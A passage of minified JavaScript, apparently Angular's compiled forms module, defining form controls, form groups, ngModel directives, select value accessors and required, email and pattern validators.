new(r||t)(w(ko,2))}}static{this.\u0275dir=ee({type:t,selectors:[["","formControlName",""],["","ngModel",""],["","formControl",""]],hostVars:14,hostBindings:function(r,i){2&r&&th("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)},features:[Se]})}}return t})(),ew=(()=>{class t extends fO{constructor(e){super(e)}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,10))}}static{this.\u0275dir=ee({type:t,selectors:[["","formGroupName",""],["","formArrayName",""],["","ngModelGroup",""],["","formGroup",""],["form",3,"ngNoForm",""],["","ngForm",""]],hostVars:16,hostBindings:function(r,i){2&r&&th("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)("ng-submitted",i.isSubmitted)},features:[Se]})}}return t})();const _u="VALID",Hp="INVALID",ec="PENDING",wu="DISABLED";function rw(t){return(Vp(t)?t.validators:t)||null}function iw(t,n){return(Vp(n)?n.asyncValidators:t)||null}function Vp(t){return null!=t&&!Array.isArray(t)&&"object"==typeof t}function gO(t,n,e){const r=t.controls;if(!(n?Object.keys(r):r).length)throw new R(1e3,"");if(!r[e])throw new R(1001,"")}function mO(t,n,e){t._forEachChild((r,i)=>{if(void 0===e[i])throw new R(1002,"")})}class jp{constructor(n,e){this._pendingDirty=!1,this._hasOwnPendingAsyncValidator=!1,this._pendingTouched=!1,this._onCollectionChange=()=>{},this._parent=null,this.pristine=!0,this.touched=!1,this._onDisabledChange=[],this._assignValidators(n),this._assignAsyncValidators(e)}get validator(){return this._composedValidatorFn}set validator(n){this._rawValidators=this._composedValidatorFn=n}get asyncValidator(){return this._composedAsyncValidatorFn}set asyncValidator(n){this._rawAsyncValidators=this._composedAsyncValidatorFn=n}get parent(){return this._parent}get valid(){return this.status===_u}get invalid(){return this.status===Hp}get pending(){return this.status==ec}get disabled(){return this.status===wu}get enabled(){return this.status!==wu}get dirty(){return!this.pristine}get untouched(){return!this.touched}get updateOn(){return this._updateOn?this._updateOn:this.parent?this.parent.updateOn:"change"}setValidators(n){this._assignValidators(n)}setAsyncValidators(n){this._assignAsyncValidators(n)}addValidators(n){this.setValidators(uO(n,this._rawValidators))}addAsyncValidators(n){this.setAsyncValidators(uO(n,this._rawAsyncValidators))}removeValidators(n){this.setValidators(dO(n,this._rawValidators))}removeAsyncValidators(n){this.setAsyncValidators(dO(n,this._rawAsyncValidators))}hasValidator(n){return Bp(this._rawValidators,n)}hasAsyncValidator(n){return Bp(this._rawAsyncValidators,n)}clearValidators(){this.validator=null}clearAsyncValidators(){this.asyncValidator=null}markAsTouched(n={}){this.touched=!0,this._parent&&!n.onlySelf&&this._parent.markAsTouched(n)}markAllAsTouched(){this.markAsTouched({onlySelf:!0}),this._forEachChild(n=>n.markAllAsTouched())}markAsUntouched(n={}){this.touched=!1,this._pendingTouched=!1,this._forEachChild(e=>{e.markAsUntouched({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}markAsDirty(n={}){this.pristine=!1,this._parent&&!n.onlySelf&&this._parent.markAsDirty(n)}markAsPristine(n={}){this.pristine=!0,this._pendingDirty=!1,this._forEachChild(e=>{e.markAsPristine({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}markAsPending(n={}){this.status=ec,!1!==n.emitEvent&&this.statusChanges.emit(this.status),this._parent&&!n.onlySelf&&this._parent.markAsPending(n)}disable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=wu,this.errors=null,this._forEachChild(r=>{r.disable({...n,onlySelf:!0})}),this._updateValue(),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(r=>r(!0))}enable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=_u,this._forEachChild(r=>{r.enable({...n,onlySelf:!0})}),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent}),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(r=>r(!1))}_updateAncestors(n){this._parent&&!n.onlySelf&&(this._parent.updateValueAndValidity(n),n.skipPristineCheck||this._parent._updatePristine(),this._parent._updateTouched())}setParent(n){this._parent=n}getRawValue(){return this.value}updateValueAndValidity(n={}){this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this.errors=this._runValidator(),this.status=this._calculateStatus(),(this.status===_u||this.status===ec)&&this._runAsyncValidator(n.emitEvent)),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._parent&&!n.onlySelf&&this._parent.updateValueAndValidity(n)}_updateTreeValidity(n={emitEvent:!0}){this._forEachChild(e=>e._updateTreeValidity(n)),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent})}_setInitialStatus(){this.status=this._allControlsDisabled()?wu:_u}_runValidator(){return this.validator?this.validator(this):null}_runAsyncValidator(n){if(this.asyncValidator){this.status=ec,this._hasOwnPendingAsyncValidator=!0;const e=tO(this.asyncValidator(this));this._asyncValidationSubscription=e.subscribe(r=>{this._hasOwnPendingAsyncValidator=!1,this.setErrors(r,{emitEvent:n})})}}_cancelExistingSubscription(){this._asyncValidationSubscription&&(this._asyncValidationSubscription.unsubscribe(),this._hasOwnPendingAsyncValidator=!1)}setErrors(n,e={}){this.errors=n,this._updateControlsErrors(!1!==e.emitEvent)}get(n){let e=n;return null==e||(Array.isArray(e)||(e=e.split(".")),0===e.length)?null:e.reduce((r,i)=>r&&r._find(i),this)}getError(n,e){const r=e?this.get(e):this;return r&&r.errors?r.errors[n]:null}hasError(n,e){return!!this.getError(n,e)}get root(){let n=this;for(;n._parent;)n=n._parent;return n}_updateControlsErrors(n){this.status=this._calculateStatus(),n&&this.statusChanges.emit(this.status),this._parent&&this._parent._updateControlsErrors(n)}_initObservables(){this.valueChanges=new Ce,this.statusChanges=new Ce}_calculateStatus(){return this._allControlsDisabled()?wu:this.errors?Hp:this._hasOwnPendingAsyncValidator||this._anyControlsHaveStatus(ec)?ec:this._anyControlsHaveStatus(Hp)?Hp:_u}_anyControlsHaveStatus(n){return this._anyControls(e=>e.status===n)}_anyControlsDirty(){return this._anyControls(n=>n.dirty)}_anyControlsTouched(){return this._anyControls(n=>n.touched)}_updatePristine(n={}){this.pristine=!this._anyControlsDirty(),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}_updateTouched(n={}){this.touched=this._anyControlsTouched(),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}_registerOnCollectionChange(n){this._onCollectionChange=n}_setUpdateStrategy(n){Vp(n)&&null!=n.updateOn&&(this._updateOn=n.updateOn)}_parentMarkedDirty(n){return!n&&!(!this._parent||!this._parent.dirty)&&!this._parent._anyControlsDirty()}_find(n){return null}_assignValidators(n){this._rawValidators=Array.isArray(n)?n.slice():n,this._composedValidatorFn=function JQ(t){return Array.isArray(t)?Y_(t):t||null}(this._rawValidators)}_assignAsyncValidators(n){this._rawAsyncValidators=Array.isArray(n)?n.slice():n,this._composedAsyncValidatorFn=function ZQ(t){return Array.isArray(t)?J_(t):t||null}(this._rawAsyncValidators)}}class bu extends jp{constructor(n,e,r){super(rw(e),iw(r,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}registerControl(n,e){return this.controls[n]?this.controls[n]:(this.controls[n]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)}addControl(n,e,r={}){this.registerControl(n,e),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}removeControl(n,e={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}setControl(n,e,r={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],e&&this.registerControl(n,e),this.updateValueAndValidity({emitEvent:r.emitEvent}),this._onCollectionChange()}contains(n){return this.controls.hasOwnProperty(n)&&this.controls[n].enabled}setValue(n,e={}){mO(this,0,n),Object.keys(n).forEach(r=>{gO(this,!0,r),this.controls[r].setValue(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(Object.keys(n).forEach(r=>{const i=this.controls[r];i&&i.patchValue(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n={},e={}){this._forEachChild((r,i)=>{r.reset(n?n[i]:null,{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this._reduceChildren({},(n,e,r)=>(n[r]=e.getRawValue(),n))}_syncPendingControls(){let n=this._reduceChildren(!1,(e,r)=>!!r._syncPendingControls()||e);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){Object.keys(this.controls).forEach(e=>{const r=this.controls[e];r&&n(r,e)})}_setUpControls(){this._forEachChild(n=>{n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)})}_updateValue(){this.value=this._reduceValue()}_anyControls(n){for(const[e,r]of Object.entries(this.controls))if(this.contains(e)&&n(r))return!0;return!1}_reduceValue(){return this._reduceChildren({},(e,r,i)=>((r.enabled||this.disabled)&&(e[i]=r.value),e))}_reduceChildren(n,e){let r=n;return this._forEachChild((i,o)=>{r=e(r,i,o)}),r}_allControlsDisabled(){for(const n of Object.keys(this.controls))if(this.controls[n].enabled)return!1;return Object.keys(this.controls).length>0||this.disabled}_find(n){return this.controls.hasOwnProperty(n)?this.controls[n]:null}}class yO extends bu{}const fs=new U("CallSetDisabledState",{providedIn:"root",factory:()=>Su}),Su="always";function Gp(t,n){return[...n.path,t]}function Au(t,n,e=Su){ow(t,n),n.valueAccessor.writeValue(t.value),(t.disabled||"always"===e)&&n.valueAccessor.setDisabledState?.(t.disabled),function e8(t,n){n.valueAccessor.registerOnChange(e=>{t._pendingValue=e,t._pendingChange=!0,t._pendingDirty=!0,"change"===t.updateOn&&vO(t,n)})}(t,n),function n8(t,n){const e=(r,i)=>{n.valueAccessor.writeValue(r),i&&n.viewToModelUpdate(r)};t.registerOnChange(e),n._registerOnDestroy(()=>{t._unregisterOnChange(e)})}(t,n),function t8(t,n){n.valueAccessor.registerOnTouched(()=>{t._pendingTouched=!0,"blur"===t.updateOn&&t._pendingChange&&vO(t,n),"submit"!==t.updateOn&&t.markAsTouched()})}(t,n),function XQ(t,n){if(n.valueAccessor.setDisabledState){const e=r=>{n.valueAccessor.setDisabledState(r)};t.registerOnDisabledChange(e),n._registerOnDestroy(()=>{t._unregisterOnDisabledChange(e)})}}(t,n)}function $p(t,n,e=!0){const r=()=>{};n.valueAccessor&&(n.valueAccessor.registerOnChange(r),n.valueAccessor.registerOnTouched(r)),qp(t,n),t&&(n._invokeOnDestroyCallbacks(),t._registerOnCollectionChange(()=>{}))}function zp(t,n){t.forEach(e=>{e.registerOnValidatorChange&&e.registerOnValidatorChange(n)})}function ow(t,n){const e=cO(t);null!==n.validator?t.setValidators(aO(e,n.validator)):"function"==typeof e&&t.setValidators([e]);const r=lO(t);null!==n.asyncValidator?t.setAsyncValidators(aO(r,n.asyncValidator)):"function"==typeof r&&t.setAsyncValidators([r]);const i=()=>t.updateValueAndValidity();zp(n._rawValidators,i),zp(n._rawAsyncValidators,i)}function qp(t,n){let e=!1;if(null!==t){if(null!==n.validator){const i=cO(t);if(Array.isArray(i)&&i.length>0){const o=i.filter(s=>s!==n.validator);o.length!==i.length&&(e=!0,t.setValidators(o))}}if(null!==n.asyncValidator){const i=lO(t);if(Array.isArray(i)&&i.length>0){const o=i.filter(s=>s!==n.asyncValidator);o.length!==i.length&&(e=!0,t.setAsyncValidators(o))}}}const r=()=>{};return zp(n._rawValidators,r),zp(n._rawAsyncValidators,r),e}function vO(t,n){t._pendingDirty&&t.markAsDirty(),t.setValue(t._pendingValue,{emitModelToViewChange:!1}),n.viewToModelUpdate(t._pendingValue),t._pendingChange=!1}function CO(t,n){ow(t,n)}function aw(t,n){if(!t.hasOwnProperty("model"))return!1;const e=t.model;return!!e.isFirstChange()||!Object.is(n,e.currentValue)}function _O(t,n){t._syncPendingControls(),n.forEach(e=>{const r=e.control;"submit"===r.updateOn&&r._pendingChange&&(e.viewToModelUpdate(r._pendingValue),r._pendingChange=!1)})}function cw(t,n){if(!n)return null;let e,r,i;return Array.isArray(n),n.forEach(o=>{o.constructor===Cu?e=o:function o8(t){return Object.getPrototypeOf(t.constructor)===hs}(o)?r=o:i=o}),i||r||e||null}const a8={provide:Nn,useExisting:Ye(()=>Kp)},Iu=(()=>Promise.resolve())();let Kp=(()=>{class t extends Nn{constructor(e,r,i){super(),this.callSetDisabledState=i,this.submitted=!1,this._directives=new Set,this.ngSubmit=new Ce,this.form=new bu({},Y_(e),J_(r))}ngAfterViewInit(){this._setUpdateStrategy()}get formDirective(){return this}get control(){return this.form}get path(){return[]}get controls(){return this.form.controls}addControl(e){Iu.then(()=>{const r=this._findContainer(e.path);e.control=r.registerControl(e.name,e.control),Au(e.control,e,this.callSetDisabledState),e.control.updateValueAndValidity({emitEvent:!1}),this._directives.add(e)})}getControl(e){return this.form.get(e.path)}removeControl(e){Iu.then(()=>{const r=this._findContainer(e.path);r&&r.removeControl(e.name),this._directives.delete(e)})}addFormGroup(e){Iu.then(()=>{const r=this._findContainer(e.path),i=new bu({});CO(i,e),r.registerControl(e.name,i),i.updateValueAndValidity({emitEvent:!1})})}removeFormGroup(e){Iu.then(()=>{const r=this._findContainer(e.path);r&&r.removeControl(e.name)})}getFormGroup(e){return this.form.get(e.path)}updateModel(e,r){Iu.then(()=>{this.form.get(e.path).setValue(r)})}setValue(e){this.control.setValue(e)}onSubmit(e){return this.submitted=!0,_O(this.form,this._directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e=void 0){this.form.reset(e),this.submitted=!1}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.form._updateOn=this.options.updateOn)}_findContainer(e){return e.pop(),e.length?this.form.get(e):this.form}static{this.\u0275fac=function(r){return new(r||t)(w(dn,10),w(Do,10),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["form",3,"ngNoForm","",3,"formGroup",""],["ng-form"],["","ngForm",""]],hostBindings:function(r,i){1&r&&q("submit",function(s){return i.onSubmit(s)})("reset",function(){return i.onReset()})},inputs:{options:["ngFormOptions","options"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[ze([a8]),Se]})}}return t})();function wO(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}function bO(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t}const ps=class extends jp{constructor(n=null,e,r){super(rw(e),iw(r,e)),this.defaultValue=null,this._onChange=[],this._pendingChange=!1,this._applyFormState(n),this._setUpdateStrategy(e),this._initObservables(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator}),Vp(e)&&(e.nonNullable||e.initialValueIsDefault)&&(this.defaultValue=bO(n)?n.value:n)}setValue(n,e={}){this.value=this._pendingValue=n,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach(r=>r(this.value,!1!==e.emitViewToModelChange)),this.updateValueAndValidity(e)}patchValue(n,e={}){this.setValue(n,e)}reset(n=this.defaultValue,e={}){this._applyFormState(n),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this.value,e),this._pendingChange=!1}_updateValue(){}_anyControls(n){return!1}_allControlsDisabled(){return this.disabled}registerOnChange(n){this._onChange.push(n)}_unregisterOnChange(n){wO(this._onChange,n)}registerOnDisabledChange(n){this._onDisabledChange.push(n)}_unregisterOnDisabledChange(n){wO(this._onDisabledChange,n)}_forEachChild(n){}_syncPendingControls(){return!("submit"!==this.updateOn||(this._pendingDirty&&this.markAsDirty(),this._pendingTouched&&this.markAsTouched(),!this._pendingChange)||(this.setValue(this._pendingValue,{onlySelf:!0,emitModelToViewChange:!1}),0))}_applyFormState(n){bO(n)?(this.value=this._pendingValue=n.value,n.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this.value=this._pendingValue=n}},u8={provide:ko,useExisting:Ye(()=>lw)},IO=(()=>Promise.resolve())();let lw=(()=>{class t extends ko{constructor(e,r,i,o,s,a){super(),this._changeDetectorRef=s,this.callSetDisabledState=a,this.control=new ps,this._registered=!1,this.name="",this.update=new Ce,this._parent=e,this._setValidators(r),this._setAsyncValidators(i),this.valueAccessor=cw(0,o)}ngOnChanges(e){if(this._checkForErrors(),!this._registered||"name"in e){if(this._registered&&(this._checkName(),this.formDirective)){const r=e.name.previousValue;this.formDirective.removeControl({name:r,path:this._getPath(r)})}this._setUpControl()}"isDisabled"in e&&this._updateDisabled(e),aw(e,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}get path(){return this._getPath(this.name)}get formDirective(){return this._parent?this._parent.formDirective:null}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}_setUpControl(){this._setUpdateStrategy(),this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.control._updateOn=this.options.updateOn)}_isStandalone(){return!this._parent||!(!this.options||!this.options.standalone)}_setUpStandalone(){Au(this.control,this,this.callSetDisabledState),this.control.updateValueAndValidity({emitEvent:!1})}_checkForErrors(){this._isStandalone()||this._checkParentType(),this._checkName()}_checkParentType(){}_checkName(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()}_updateValue(e){IO.then(()=>{this.control.setValue(e,{emitViewToModelChange:!1}),this._changeDetectorRef?.markForCheck()})}_updateDisabled(e){const r=e.isDisabled.currentValue,i=0!==r&&Ea(r);IO.then(()=>{i&&!this.control.disabled?this.control.disable():!i&&this.control.disabled&&this.control.enable(),this._changeDetectorRef?.markForCheck()})}_getPath(e){return this._parent?Gp(e,this._parent):[e]}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,9),w(dn,10),w(Do,10),w(fi,10),w(ns,8),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngModel","",3,"formControlName","",3,"formControl",""]],inputs:{name:"name",isDisabled:["disabled","isDisabled"],model:["ngModel","model"],options:["ngModelOptions","options"]},outputs:{update:"ngModelChange"},exportAs:["ngModel"],features:[ze([u8]),Se,Bt]})}}return t})(),uw=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["form",3,"ngNoForm","",3,"ngNativeValidate",""]],hostAttrs:["novalidate",""]})}}return t})(),TO=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();const dw=new U("NgModelWithFormControlWarning"),m8={provide:Nn,useExisting:Ye(()=>Wp)};let Wp=(()=>{class t extends Nn{constructor(e,r,i){super(),this.callSetDisabledState=i,this.submitted=!1,this._onCollectionChange=()=>this._updateDomValue(),this.directives=[],this.form=null,this.ngSubmit=new Ce,this._setValidators(e),this._setAsyncValidators(r)}ngOnChanges(e){this._checkFormPresent(),e.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations(),this._oldForm=this.form)}ngOnDestroy(){this.form&&(qp(this.form,this),this.form._onCollectionChange===this._onCollectionChange&&this.form._registerOnCollectionChange(()=>{}))}get formDirective(){return this}get control(){return this.form}get path(){return[]}addControl(e){const r=this.form.get(e.path);return Au(r,e,this.callSetDisabledState),r.updateValueAndValidity({emitEvent:!1}),this.directives.push(e),r}getControl(e){return this.form.get(e.path)}removeControl(e){$p(e.control||null,e,!1),function s8(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}(this.directives,e)}addFormGroup(e){this._setUpFormContainer(e)}removeFormGroup(e){this._cleanUpFormContainer(e)}getFormGroup(e){return this.form.get(e.path)}addFormArray(e){this._setUpFormContainer(e)}removeFormArray(e){this._cleanUpFormContainer(e)}getFormArray(e){return this.form.get(e.path)}updateModel(e,r){this.form.get(e.path).setValue(r)}onSubmit(e){return this.submitted=!0,_O(this.form,this.directives),this.ngSubmit.emit(e),"dialog"===e?.target?.method}onReset(){this.resetForm()}resetForm(e=void 0){this.form.reset(e),this.submitted=!1}_updateDomValue(){this.directives.forEach(e=>{const r=e.control,i=this.form.get(e.path);r!==i&&($p(r||null,e),(t=>t instanceof ps)(i)&&(Au(i,e,this.callSetDisabledState),e.control=i))}),this.form._updateTreeValidity({emitEvent:!1})}_setUpFormContainer(e){const r=this.form.get(e.path);CO(r,e),r.updateValueAndValidity({emitEvent:!1})}_cleanUpFormContainer(e){if(this.form){const r=this.form.get(e.path);r&&function r8(t,n){return qp(t,n)}(r,e)&&r.updateValueAndValidity({emitEvent:!1})}}_updateRegistrations(){this.form._registerOnCollectionChange(this._onCollectionChange),this._oldForm&&this._oldForm._registerOnCollectionChange(()=>{})}_updateValidators(){ow(this.form,this),this._oldForm&&qp(this._oldForm,this)}_checkFormPresent(){}static{this.\u0275fac=function(r){return new(r||t)(w(dn,10),w(Do,10),w(fs,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","formGroup",""]],hostBindings:function(r,i){1&r&&q("submit",function(s){return i.onSubmit(s)})("reset",function(){return i.onReset()})},inputs:{form:["formGroup","form"]},outputs:{ngSubmit:"ngSubmit"},exportAs:["ngForm"],features:[ze([m8]),Se,Bt]})}}return t})();const C8={provide:ko,useExisting:Ye(()=>pw)};let pw=(()=>{class t extends ko{set isDisabled(e){}static{this._ngModelWarningSentOnce=!1}constructor(e,r,i,o,s){super(),this._ngModelWarningConfig=s,this._added=!1,this.name=null,this.update=new Ce,this._ngModelWarningSent=!1,this._parent=e,this._setValidators(r),this._setAsyncValidators(i),this.valueAccessor=cw(0,o)}ngOnChanges(e){this._added||this._setUpControl(),aw(e,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}get path(){return Gp(null==this.name?this.name:this.name.toString(),this._parent)}get formDirective(){return this._parent?this._parent.formDirective:null}_checkParentType(){}_setUpControl(){this._checkParentType(),this.control=this.formDirective.addControl(this),this._added=!0}static{this.\u0275fac=function(r){return new(r||t)(w(Nn,13),w(dn,10),w(Do,10),w(fi,10),w(dw,8))}}static{this.\u0275dir=ee({type:t,selectors:[["","formControlName",""]],inputs:{name:["formControlName","name"],isDisabled:["disabled","isDisabled"],model:["ngModel","model"]},outputs:{update:"ngModelChange"},features:[ze([C8]),Se,Bt]})}}return t})();const _8={provide:fi,useExisting:Ye(()=>Qp),multi:!0};function OO(t,n){return null==t?`${n}`:(n&&"object"==typeof n&&(n="Object"),`${t}: ${n}`.slice(0,50))}let Qp=(()=>{class t extends hs{constructor(){super(...arguments),this._optionMap=new Map,this._idCounter=0,this._compareWith=Object.is}set compareWith(e){this._compareWith=e}writeValue(e){this.value=e;const i=OO(this._getOptionId(e),e);this.setProperty("value",i)}registerOnChange(e){this.onChange=r=>{this.value=this._getOptionValue(r),e(this.value)}}_registerOption(){return(this._idCounter++).toString()}_getOptionId(e){for(const r of this._optionMap.keys())if(this._compareWith(this._optionMap.get(r),e))return r;return null}_getOptionValue(e){const r=function w8(t){return t.split(":")[0]}(e);return this._optionMap.has(r)?this._optionMap.get(r):e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["select","formControlName","",3,"multiple",""],["select","formControl","",3,"multiple",""],["select","ngModel","",3,"multiple",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target.value)})("blur",function(){return i.onTouched()})},inputs:{compareWith:"compareWith"},features:[ze([_8]),Se]})}}return t})(),NO=(()=>{class t{constructor(e,r,i){this._element=e,this._renderer=r,this._select=i,this._select&&(this.id=this._select._registerOption())}set ngValue(e){null!=this._select&&(this._select._optionMap.set(this.id,e),this._setElementValue(OO(this.id,e)),this._select.writeValue(this._select.value))}set value(e){this._setElementValue(e),this._select&&this._select.writeValue(this._select.value)}_setElementValue(e){this._renderer.setProperty(this._element.nativeElement,"value",e)}ngOnDestroy(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Tn),w(Qp,9))}}static{this.\u0275dir=ee({type:t,selectors:[["option"]],inputs:{ngValue:"ngValue",value:"value"}})}}return t})();const b8={provide:fi,useExisting:Ye(()=>gw),multi:!0};function PO(t,n){return null==t?`${n}`:("string"==typeof n&&(n=`'${n}'`),n&&"object"==typeof n&&(n="Object"),`${t}: ${n}`.slice(0,50))}let gw=(()=>{class t extends hs{constructor(){super(...arguments),this._optionMap=new Map,this._idCounter=0,this._compareWith=Object.is}set compareWith(e){this._compareWith=e}writeValue(e){let r;if(this.value=e,Array.isArray(e)){const i=e.map(o=>this._getOptionId(o));r=(o,s)=>{o._setSelected(i.indexOf(s.toString())>-1)}}else r=(i,o)=>{i._setSelected(!1)};this._optionMap.forEach(r)}registerOnChange(e){this.onChange=r=>{const i=[],o=r.selectedOptions;if(void 0!==o){const s=o;for(let a=0;a<s.length;a++){const l=this._getOptionValue(s[a].value);i.push(l)}}else{const s=r.options;for(let a=0;a<s.length;a++){const c=s[a];if(c.selected){const l=this._getOptionValue(c.value);i.push(l)}}}this.value=i,e(i)}}_registerOption(e){const r=(this._idCounter++).toString();return this._optionMap.set(r,e),r}_getOptionId(e){for(const r of this._optionMap.keys())if(this._compareWith(this._optionMap.get(r)._value,e))return r;return null}_getOptionValue(e){const r=function S8(t){return t.split(":")[0]}(e);return this._optionMap.has(r)?this._optionMap.get(r)._value:e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["select","multiple","","formControlName",""],["select","multiple","","formControl",""],["select","multiple","","ngModel",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target)})("blur",function(){return i.onTouched()})},inputs:{compareWith:"compareWith"},features:[ze([b8]),Se]})}}return t})(),xO=(()=>{class t{constructor(e,r,i){this._element=e,this._renderer=r,this._select=i,this._select&&(this.id=this._select._registerOption(this))}set ngValue(e){null!=this._select&&(this._value=e,this._setElementValue(PO(this.id,e)),this._select.writeValue(this._select.value))}set value(e){this._select?(this._value=e,this._setElementValue(PO(this.id,e)),this._select.writeValue(this._select.value)):this._setElementValue(e)}_setElementValue(e){this._renderer.setProperty(this._element.nativeElement,"value",e)}_setSelected(e){this._renderer.setProperty(this._element.nativeElement,"selected",e)}ngOnDestroy(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Tn),w(gw,9))}}static{this.\u0275dir=ee({type:t,selectors:[["option"]],inputs:{ngValue:"ngValue",value:"value"}})}}return t})(),gs=(()=>{class t{constructor(){this._validator=Fp}ngOnChanges(e){if(this.inputName in e){const r=this.normalizeInput(e[this.inputName].currentValue);this._enabled=this.enabled(r),this._validator=this._enabled?this.createValidator(r):Fp,this._onChange&&this._onChange()}}validate(e){return this._validator(e)}registerOnValidatorChange(e){this._onChange=e}enabled(e){return null!=e}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,features:[Bt]})}}return t})();const E8={provide:dn,useExisting:Ye(()=>Yp),multi:!0},T8={provide:dn,useExisting:Ye(()=>mw),multi:!0};let Yp=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="required",this.normalizeInput=Ea,this.createValidator=e=>W1}enabled(e){return e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","required","","formControlName","",3,"type","checkbox"],["","required","","formControl","",3,"type","checkbox"],["","required","","ngModel","",3,"type","checkbox"]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("required",i._enabled?"":null)},inputs:{required:"required"},features:[ze([E8]),Se]})}}return t})(),mw=(()=>{class t extends Yp{constructor(){super(...arguments),this.createValidator=e=>Q1}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["input","type","checkbox","required","","formControlName",""],["input","type","checkbox","required","","formControl",""],["input","type","checkbox","required","","ngModel",""]],hostVars:1,hostBindings:function(r,i){2&r&&Wt("required",i._enabled?"":null)},features:[ze([T8]),Se]})}}return t})();const D8={provide:dn,useExisting:Ye(()=>yw),multi:!0};let yw=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="email",this.normalizeInput=Ea,this.createValidator=e=>Y1}enabled(e){return e}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["","email","","formControlName",""],["","email","","formControl",""],["","email","","ngModel",""]],inputs:{email:"email"},features:[ze([D8]),Se]})}}return t})();const M8={provide:dn,useExisting:Ye(()=>vw),multi:!0};let vw=(()=>{class t extends gs{constructor(){super(...arguments),this.inputName="pattern",this.normalizeInput=e=>e,this.createValidator=e=>X1(e)}static{this.\u0275fac=function(){let e;return 